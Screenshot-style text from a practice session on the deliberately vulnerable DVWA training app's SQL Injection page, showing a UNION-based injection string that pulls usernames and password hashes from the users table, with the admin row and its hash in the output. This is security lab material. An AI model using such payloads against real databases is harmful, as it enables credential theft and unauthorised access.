 Vulnerability: SQL Injection
Click here to change your ID.
ID: ' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user,password from users#
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *De
不安全 47.101.56.247:8999/vulnerabilities/sqli/session-input.php#
Session ID: ' union select user,password from users#
Submit